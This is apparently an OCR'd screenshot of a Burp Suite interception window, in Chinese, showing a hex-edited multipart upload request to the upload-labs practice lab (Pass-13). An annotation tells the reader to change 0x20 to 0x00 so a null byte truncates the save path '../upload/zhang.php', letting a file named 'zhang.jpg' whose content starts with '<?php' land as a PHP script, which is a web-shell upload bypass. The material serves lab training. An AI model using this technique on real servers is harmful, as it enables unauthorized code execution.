 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.59:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
1a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 37 39 33 32 -----------37932
1c 37 30 33 31 30 33 30 39 37 35 34 39 37 35 31 31 7031030975497511
1d 35 32 39 34 31 33 37 33 35 0d 0a 43 6f 6e 74 65 529413735Conte
1e 6e 74 2d 4c 65 6e 67 74 68 3a 20 35 31 37 0d 0a nt-Length: 517
1f 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 Origin: http://1
20 39 32 2e 31 36 38 2e 32 2e 35 39 0d 0a 43 6f 6e 92.168.2.59Con
21 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
22 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f Referer: http://
23 31 39 32 2e 31 36 38 2e 32 2e 35 39 2f 75 70 6c 192.168.2.59/upl
24 6f 61 64 2d 6c 61 62 73 2d 6d 61 73 74 65 72 2f oad-labs-master/
25 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 Pass-13/index.ph
26 70 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 pUpgrade-Insec
27 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
28 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
将20改为00
2a 33 37 39 33 32 37 30 33 31 30 33 30 39 37 35 34 3793270310309754
2b 39 37 35 31 31 35 32 39 34 31 33 37 33 35 0d 0a 97511529413735
2c 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
2d 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
2e 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 name="save_path"
2f 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 7a 68 ../upload/zh
30 61 6e 67 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d ang.php ------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 2d 2d 2d 2d 33 37 39 33 32 37 30 33 31 -------379327031
33 30 33 30 39 37 35 34 39 37 35 31 31 35 32 39 34 0309754975115294
34 31 33 37 33 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 13735Content-D
35 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
36 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
37 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
38 61 6d 65 3d 22 7a 68 61 6e 67 2e 6a 70 67 22 0d ame="zhang.jpg"
39 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
3a 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
3b 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream<?php
搜索 T 英 拼